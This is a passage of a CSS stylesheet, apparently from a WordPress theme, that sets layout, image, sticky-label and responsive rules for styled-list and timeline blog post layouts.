		padding-top: 10px;
		width: 200px;
		text-align: center;
	}
	.blog-style-styled_list1 .post-time{
		width: 200px;
		text-align: center;
		margin-top: 5px;
		font-size: 19px;
		font-weight: bold;
	}
	.blog-style-styled_list1 .post-text-wrap{
		padding: 0 45px 35px;
	}
	.blog-style-styled_list1 .post-author{
		padding-right: 0;
	}
	.blog-style-styled_list1 .wrap-style{
		width: 50px;
		height: 100px;
		position:absolute;
		left: 50px;
		top: -100px;
		transform: rotate(90deg);
		transform-origin: 0 100%;
		-webkit-transform: rotate(90deg);
		-webkit-transform-origin: 0 100%;
	}
	.blog-style-styled_list1 .post-item{
		position: relative;
		border-radius: 45px;
		margin-left: 0;
	}
	.blog-style-styled_list1 .post-links{
		position: static;
		margin-top: 10px;
	}
	.blog-style-styled_list1 .post-text-wrap{
		padding-bottom: 30px;
	}
	.blog-style-styled_list1 .post-links .post-footer-sharing .gem-button-container >a,
	.blog-style-styled_list1 .post-links .post-read-more a,
	.blog-style-styled_list1 .post-links .post-footer-sharing .gem-button-container >a,
	.blog-style-styled_list1 .post-links .post-read-more a
	{
		margin-bottom: 0;
	}
	.blog-style-styled_list1 .sticky .wrap-style{
		width: 50px;
		height: 100px;
		position:absolute;
		left: 50px;
		top: -100px;
		transform: rotate(90deg);
		transform-origin: 0 100%;
		-webkit-transform: rotate(90deg);
		-webkit-transform-origin: 0 100%
	}
	.blog-style-styled_list1 article.sticky .sticky-label {
		left: 100%;
		margin-left: -80px;
		width: 30px;
		height: 30px;
		font-size: 16px;
		line-height: 34px;
	}
	.blog-style-styled_list1 .sticky .post-author{
		margin-top: 25px;
	}
	.blog-style-styled_list1 .sticky .post-links{
		margin-top: 10px;
	}
	.blog-style-styled_list1 .sticky .post-text-wrap{
		padding-bottom: 30px;
	}
}




/* BLOG STYLE 2 */
.blog-style-styled_list2 article {
	width: 100%;
	margin: 55px auto;
	border-radius: 60px;
}
.blog-style-styled_list2 .post:first-child{
	margin-top: 0;
}
.blog-style-styled_list2 .post-item{
	position: relative;
	border-radius: 60px;
	margin-left: 200px;
	box-shadow: none;
	min-height: 220px;
}
.blog-style-styled_list2 article.sticky .sticky-label {
	font-family: "thegem-icons";
	font-size: 20px;
	font-weight: normal;
	height: 50px;
	left: 100%;
	line-height: 50px;
	position: absolute;
	text-align: center;
	top: 0;
	width: 50px;
	z-index: 10;
	margin-left: -105px;
}
.blog-style-styled_list2 article.sticky .sticky-label:before,
.blog-style-styled_list2 article.sticky .sticky-label:after
{
	bottom: -10px;
	content: "";
	height: 10px;
	left: 0;
	position: absolute;
	width: 100%;
	z-index: -1;
}
.blog-style-styled_list2 article.sticky .sticky-label:before {
	transform: skew(0deg, -20deg);
	transform-origin: 0 100% 0;
}
.blog-style-styled_list2 article.sticky .sticky-label:after {
	transform: skew(0deg, 20deg);
	transform-origin: 100% 100% 0;
}
.blog-style-styled_list2 .wrap-style{
	width: 50px;
	height: 100px;
	position:absolute;
	left: -50px;
	top: 50%;
	margin-top: -50px;
	transform: rotate(360deg);
	transform-origin: 0 100%;
	-webkit-transform: rotate(360deg);
	-webkit-transform-origin: 0 100%;
}
.blog-style-styled_list2 .post-info-wrap{
	position: absolute;
	left: -200px;
	top: 50%;
	margin-top: -70px;
	padding-right: 60px;
	width: 200px;
}

.blog-style-styled_list2 .post-info{
	text-align: center;
}
.blog-style-styled_list2 .post-img{
	width: 140px;
	height: 140px;
	border-radius: 50%;
}
.blog-style-styled_list2 .post-img a{
	border-radius: 50%;
	width: 134px;
	height: 134px;
	z-index: 1;
}
.blog-style-styled_list2 .post-img a .dummy{
	font-family: "thegem-icons";
	font-size: 24px;
	text-align: left;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-top: -12px;
	margin-left: -12px;
	border-radius: 50%;
}
.blog-style-styled_list2 .post-img a img{
	width: 134px;
	height: 134px;
	border-radius: 50%;
}
.blog-style-styled_list2 .post-img a img{
	width: 134px;
	height: 134px;
}
.blog-style-styled_list2 .post-date{
	font-weight: 16px;
	margin-top: 5px;
}
.blog-style-styled_list2 .post-time{
	margin-top: 2px;
	font-size: 32px;
}
.blog-style-styled_list2 .post-text-wrap{
	padding: 0 45px 35px;
}
.blog-style-styled_list2 .post-title{
	font-size: 28px;
}
.blog-style-styled_list2 .post-content{
	margin-top: -10px;
	margin-bottom: 0;
	font-size: 16px;
	line-height: 25px;
}
.blog-style-styled_list2 .post-misc{
	position: relative;
}
.blog-style-styled_list2 .post-author{
	font-size: 14px;
	margin-top: 25px;
	padding-right: 220px;
}
.blog-style-styled_list2 .post-soc-info{
	margin-top: 5px;
}
.blog-style-styled_list2 .post-links{
	position: absolute;
	right: 0;
	top: 0;
}
.blog-style-styled_list2 .post-read-more{
	display: inline-block;
}
.blog-style-styled_list2 .post-links .post-footer-sharing .gem-button-container >a,
.blog-style-styled_list2 .post-links .post-read-more a
{
	margin-top: 5px;
}
.blog-style-styled_list2 .post-read-more a{
	margin-right: 0;
}


/* BLOG STYLE 2 STICKY */

.blog-style-styled_list2 .sticky .post-item{
	border: none;
}
.blog-style-styled_list2 .sticky .post-text-wrap{
	padding-bottom: 40px;
}
.blog-style-styled_list2 .sticky .post-title a{
	font-size: 36px;
}
.blog-style-styled_list2 .sticky .wrap-style{
	width: 50px;
	height: 100px;
	position:absolute;
	left: -50px;
	top: 50%;
	margin-top: -50px;
}
.blog-style-styled_list2 .post-links a{
	margin-bottom: 0;
}
.blog-style-styled_list2 .sticky .post-link-readmore{
	display: inline-block;
}

/* RESPONSIVE BLOG STYLE 2*/
@media ( max-width: 767px ){
	.blog-style-styled_list2 .post {
		width: 100%;
		min-width: 300px;
		border-radius: 60px;
		padding-top: 135px;
	}
	.blog-style-styled_list2 .post-info-wrap{
		width: 100%;
		left: 0;
		top: -118px;
		position: absolute;
		margin-top: 0;
		padding-right: 0;
	}
	.blog-style-styled_list2 .post-info{
		width: 100%;
		left: 0;
		position: relative;
		text-align: left;
	}
	.blog-style-styled_list2 .post-img{
		position: absolute;
		right: 20px;
		width: 92px;
		height: 92px;
	}
	.blog-style-styled_list2 .post-img a,
	.blog-style-styled_list2 .post-img a img
	{
		width: 86px;
		height: 86px;
	}
	.blog-style-styled_list2 .post-date{
		width: 200px;
		text-align: center;
		margin-top: 0;
	}
	.blog-style-styled_list2 .post-time{
		width: 200px;
		text-align: center;
		font-weight: normal;
	}
	.blog-style-styled_list2 .post-text-wrap{
		padding: 0 45px 30px;
	}
	.blog-style-styled_list2 .wrap-style{
		width: 50px;
		height: 100px;
		position:absolute;
		left: 50px;
		top: -100px;
		transform: rotate(90deg);
		transform-origin: 0 100%;
		-webkit-transform: rotate(90deg);
		-webkit-transform-origin: 0 100%;
	}
	.blog-style-styled_list2 .post-item{
		position: relative;
		border-radius: 45px;
		margin-left: 0;
	}
	.blog-style-styled_list2 .post-author{
		margin-top: 30px;
		padding-right: 0;
	}
	.blog-style-styled_list2 .post-links{
		position: static;
		margin-top: 10px;
	}
	.blog-style-styled_list2 .sticky .wrap-style{
		width: 50px;
		height: 100px;
		position:absolute;
		left: 50px;
		top: -100px;
		stroke: none;
		transform: rotate(90deg);
		transform-origin: 0 100%;
		-webkit-transform: rotate(90deg);
		-webkit-transform-origin: 0 100%
	}
	.blog-style-styled_list2 article.sticky .sticky-label {
		left: 100%;
		margin-left: -83px;
		width: 30px;
		height: 30px;
		font-size: 16px;
		line-height: 34px;
	}
}






/* BLOG STYLED TIMELINE */
.blog-style-timeline article {
	width: 100%;
	margin: 55px auto;
	position: relative;
}
.blog-style-timeline article:first-child{
	margin-top: 0;
}
.blog-style-timeline article:before{
	content: "";
	display: block;
	height: 100%;
	position: absolute;
	top: 132px;
	left: 80px;
	width: 3px;
}
.blog-style-timeline article:last-child:before{
	display: none;
}
.blog-style-timeline .post-item{
	position: relative;
	margin-left: 200px;
	box-shadow: none;
	min-height: 230px;
}
.blog-style-timeline article.sticky .sticky-label {
	font-family: "thegem-icons";
	font-size: 20px;
	font-weight: normal;
	height: 50px;
	left: 20px;
	line-height: 50px;
	position: absolute;
	text-align: center;
	top: 0;
	width: 50px;
	z-index: 10;
}
.blog-style-timeline article.sticky .sticky-label:before,
.blog-style-timeline article.sticky .sticky-label:after
{
	bottom: -10px;
	content: "";
	height: 10px;
	left: 0;
	position: absolute;
	width: 100%;
	z-index: -1;
}
.blog-style-timeline article.sticky .sticky-label:before {
	transform: skew(0deg, -20deg);
	transform-origin: 0 100%;
}
.blog-style-timeline article.sticky .sticky-label:after {
	transform: skew(0deg, 20deg);
	transform-origin: 100% 100%;
}
.blog-style-timeline .post-meta{
	margin-bottom: 0;
}
.blog-style-timeline .entry-meta{
	position: relative;
}
.blog-style-timeline .post-meta-right{
	position: absolute;
	right: 0;
	top: 0;
}
.blog-style-timeline .post-meta-left{
	padding-right: 100px;
}
.blog-style-timeline .wrap-style{
	width: 50px;
	height: 100px;
	position:absolute;
	left: -50px;
	top: 60px;
	transform: rotate(360deg);
	transform-origin: 0 100%;
	-webkit-transform: rotate(360deg);
	-webkit-transform-origin: 0 100%;
}
.blog-style-timeline .post-info-wrap{
	position: absolute;
	left: -200px;
	top: 60px;
	width: 200px;
}
.blog-style-timeline .post-info{
	text-align: center;
}
.blog-style-timeline .post-img{
	width: 92px;
	height: 92px;
	border-radius: 50%;
	margin-left: 34px;
}
.blog-style-timeline .post-img a{
	border-radius: 50%;
	width: 86px;
	height: 86px;
}
.post-img a:before{
	border-radius: 50%;
}
.blog-style-timeline .post-img a .dummy{
	font-family: "thegem-icons";
	font-size: 24px;
	text-align: left;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-top: -12px;
	margin-left: -12px;
	border-radius: 50%;
}
.blog-style-timeline .post-img a.default::after{
	margin-top: -25px;
}
.blog-style-timeline .post-img a img{
	width: 86px;
	height: 86px;
	border-radius: 50%;
}
.blog-style-timeline .post-date{
	display: none;
}
.blog-style-timeline .post-time{
	display: none;
}
.blog-style-timeline .post-text-wrap{
	padding: 15px 20px 20px;
}
.blog-style-timeline .post-title{
	font-size: 28px;
}
.blog-style-timeline .post-content{
	margin-top: -10px;
	margin-bottom: 0;
	font-size: 16px;
	line-height: 25px;
}
.blog-style-timeline .post-misc{
	margin-top: 30px;
}
.blog-style-timeline .post-links a{
	margin-bottom: 0;
}
.blog-style-timeline .post-read-more{
	display: inline-block;
}
.blog-style-timeline .post-links .post-footer-sharing .gem-button-container >a,
.blog-style-timeline .post-links .post-read-more a
{
	margin-top: 5px;
}
.blog-style-timeline .post-read-more a{
	margin-right: 0;
}





/* BLOG STYLE TIMELINE STICKY */

.blog-style-timeline .sticky{
	background: none;
}
.blog-style-timeline .sticky .post-item{
	border: none;
}
.blog-style-timeline .sticky .post-meta{
	margin-left: 70px;
	margin-bottom: 20px;
}
.blog-style-timeline .sticky .wrap-style{
	width: 50px;
	height: 100px;
	position:absolute;
	left: -50px;
	top: 60px;
	stroke: none;
}



/* BLOG STYLE TIMELINE RESPONSIVE */
@media ( max-width: 767px ){

.blog-style-timeline article {
	width: 100%;
	min-width: 300px;
	padding-top: 112px;
}
.blog-style-timeline article:before{
	display: none;
}
.blog-style-timeline .post-info-wrap{
	width: 100%;
	left: 0;
	top: -118px;
	position: absolute;
	margin-top: 0;
}
.blog-style-timeline .post-info{
	width: 100%;
	left: 0;
	position: relative;
	text-align: left;
}
.blog-style-timeline .post-img{
	position: absolute;
	right: 20px;
}
.blog-style-timeline .post-date{
	display: block;
	width: 200px;
	font-weight: 16px;
	margin-top: 5px;
	text-align: center;
}
.blog-style-timeline .post-time{
	display: block;
	width: 200px;
	margin-top: 2px;
	font-size: 32px;
	font-weight: normal;
	text-align: center;
}
.blog-style-timeline .post-text-wrap{
	padding: 20px;
}
.blog-style-timeline .sticky .post-meta{
	margin-left: 0;
	margin-top: 0;
}
.blog-style-timeline .entry-meta{
	margin-bottom: 0;
}
.blog-style-timeline .post-meta-right{
	float: none;
	position: static;
}
.blog-style-timeline .post-meta-left{
	float: none;
}
.blog-style-timeline .post-meta-categories,
.blog-style-timeline .post-meta-left > .sep
{
	display:none;
}
.blog-style-timeline .post-content{
	margin-top: 0;
}
.blog-style-timeline .post-author{
	padding-right: 0;
}
.blog-style-timeline .wrap-style{
	width: 50px;
	height: 100px;
	position:absolute;
	left: 50px;
	top: -150px;
	transform: rotate(90deg);
	transform-origin: 0 100%;
	-webkit-transform: rotate(90deg);
	-webkit-transform-origin: 0 100%;
}
.blog-style-timeline .post-item{
	background: #fff;
	position: relative;
	margin-left: 0;
	border: 1px solid #dfe5e8;
}
.blog-style-timeline .post-links{
	position: static;
	margin-top: 10px;
}
.blog-style-timeline .post-links .post-footer-sharing .gem-button-container >a,
.blog-style-timeline .post-links .post-read-more a,
.blog-style-timeline .post-links .post-footer-sharing .gem-button-container >a,
.blog-style-timeline .post-links .post-read-more a
{
	margin-bottom: 0;
}
.blog-style-timeline .sticky .wrap-style{
	width: 50px;
	height: 100px;
	position:absolute;
	left: 50px;
	top: -150px;
	fill: #f0f3f2;
	color: #fff;
	stroke: none ;
	transform: rotate(90deg);
	transform-origin: 0 100%;
	-webkit-transform: rotate(90deg);
	-webkit-transform-origin: 0 100%
}
.blog-style-timeline article.sticky .sticky-label {
	left: 100%;
	margin-left: -90px;
	width: 50px;
	height: 50px;
	font-size: 20px;
	line-height: 50px;
}
.blog-style-timeline .sticky .post-author{
	margin-top: 25px;
}
.blog-style-timeline .sticky .post-links{
	margin-top: 10px;
}
/*end media*/
}
